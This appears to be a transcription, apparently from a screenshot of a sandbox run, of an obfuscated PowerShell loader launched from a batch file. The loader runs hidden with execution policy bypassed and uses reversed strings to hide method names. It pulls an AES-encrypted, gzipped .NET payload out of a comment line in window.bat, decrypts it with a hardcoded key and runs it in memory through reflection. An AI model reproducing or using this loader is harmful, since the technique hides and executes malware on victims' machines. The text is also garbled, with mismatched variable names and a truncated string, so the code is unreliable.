 cd "C:\Users\WDAGUtilityAccount\Desktop\"
"window.bat.exe" -noprofile -windowstyle hidden -ep bypass -command
$eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\WDAGUtilityAccount\Desktop\window.bat').Split([Environment]::NewLine);
foreach ($YiLGW in $eIfqq)
{ if ($YiLGW.StartsWith(':: '))
{
$VuGcO = $YiLGW.Substring(3); break;
};
};
$uZOcm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO);
$B = New-Object System.Security.Cryptography.AesManaged;
$BacUA.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=');
$BacUA.IV = [System.Convert]::('gniresaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==');
$Nlgap = $BacUA.CreateDecryptor();
$uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length);
$Nlgap.Dispose();$BacUA.Dispose();
$mNKMr = New-Object System.IO.MemoryStream(, $uZOcm);
$bTMLk = New-Object System.IO.MemoryStream;$NVPbn = New-Object System.IO.Compression.GZipStream(Mr, [IO.Compression.CompressionMode]::Decompress);
$NVPbn.CopyTo($bTMLk);
$NVPbn.Dispose();
$mNKMr.Dispose();
$bTMLk.Dispose();
$uZOcm = $bTMLk.ToArray();
$gDBNO = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($uZOcm);
$PtfdQ = $gDBNO.EntryPoint;$PtfdQ.Invoke($null, (, [string[]] ('')))